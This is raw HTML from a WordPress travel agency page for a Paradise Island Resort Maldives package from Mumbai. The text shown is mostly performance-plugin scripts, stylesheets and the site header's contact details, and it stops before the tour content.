

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://refreshholidays.in/paradise-island-resort-maldives-from-mumbai/
body_size: 50310
content:

<!DOCTYPE html>
<html lang="en-US">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",e=>{this.persisted=e.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{if(t.hasAttribute("src")){let i=new URL(t.src).origin;i!==location.origin&&e.push({src:i,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){return await this._littleBreath(),new Promise(t=>{function i(){e.setAttribute("data-rocket-status","executed"),t()}function r(){e.setAttribute("data-rocket-status","failed"),t()}try{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");if(n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",i),e.addEventListener("error",r),s)e.src=s,e.removeAttribute("data-rocket-src");else if(navigator.userAgent.indexOf("Firefox/")>0){var a=document.createElement("script");[...e.attributes].forEach(e=>{"type"!==e.nodeName&&a.setAttribute("data-rocket-type"===e.nodeName?"type":e.nodeName,e.nodeValue)}),a.text=e.text,e.parentNode.replaceChild(a,e),i()}else e.src="data:text/javascript;base64,"+btoa(e.text)}catch(o){r()}})}async _loadScriptsFromList(e){let t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(e,i){!function e(i){!t[i]&&(t[i]={originalFunctions:{add:i.addEventListener,remove:i.removeEventListener},eventsToRewrite:[]},i.addEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.add.apply(i,arguments)},i.removeEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.remove.apply(i,arguments)});function r(e){return t[i].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(i)}function r(e,t){let i=e[t];Object.defineProperty(e,t,{get:()=>i||function(){},set(r){e["rocket"+t]=i=r}})}i(document,"DOMContentLoaded"),i(window,"DOMContentLoaded"),i(window,"load"),i(window,"pageshow"),i(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow"),Object.defineProperty(document,"readyState",{get:()=>e.rocketReadyState,set(t){e.rocketReadyState=t}}),document.readyState="loading"}_delayJQueryReady(e){let t;function i(i){if(i&&i.fn&&!e.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(i)),i([])};let r=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return r.apply(this,arguments),this},e.allJQueries.push(i)}t=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){i(e)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,document.readyState="interactive",await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){document.readyState="complete",await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Paradise Island Resort Maldives From Mumbai &#8211; Refresh Holidays Mumbai</title><link rel="stylesheet" href="https://refreshholidays.in/wp-content/cache/min/1/4678911b5c7a602a9a22222c07657c89.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Refresh Holidays Mumbai &raquo; Feed" href="https://refreshholidays.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Refresh Holidays Mumbai &raquo; Comments Feed" href="https://refreshholidays.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://refreshholidays.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frefreshholidays.in%2Fparadise-island-resort-maldives-from-mumbai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://refreshholidays.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frefreshholidays.in%2Fparadise-island-resort-maldives-from-mumbai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='elementor-post-342-css' href='https://refreshholidays.in/wp-content/uploads/elementor/css/post-342.css?ver=1769726368' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://refreshholidays.in/wp-content/uploads/elementor/css/post-352.css?ver=1769726368' media='all' />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>




<link rel='stylesheet' id='elementor-post-5-css' href='https://refreshholidays.in/wp-content/uploads/elementor/css/post-5.css?ver=1769726368' media='all' />

















<link rel='stylesheet' id='elementor-post-2930-css' href='https://refreshholidays.in/wp-content/uploads/elementor/css/post-2930.css?ver=1769727885' media='all' />



<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://refreshholidays.in/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>







<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://refreshholidays.in/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://refreshholidays.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://refreshholidays.in/wp-json/wp/v2/pages/2930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://refreshholidays.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://refreshholidays.in/paradise-island-resort-maldives-from-mumbai/" />
<link rel='shortlink' href='https://refreshholidays.in/?p=2930' />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular page-template-default page page-id-2930 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-5 elementor-page elementor-page-2930">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="342" class="elementor elementor-342" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7cf00f84 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7cf00f84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12c9b3d1" data-id="12c9b3d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-49c0caa1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49c0caa1" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c4b9003" data-id="1c4b9003" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a3425b8 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a3425b8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://212695163">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call1"></i>						</span>
										<span class="elementor-icon-list-text">+91 80-555-222-85</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text">contact@refreshholidays.in</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-652b0c28" data-id="652b0c28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a757cf6 elementor-widget__width-auto elementor-widget elementor-widget-elementskit-social-media" data-id="1a757cf6" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-5eb0945">
					    <a
						href="https://www.facebook.com/RefreshHolidays" aria-label="Facebook" class="facebook" >
							
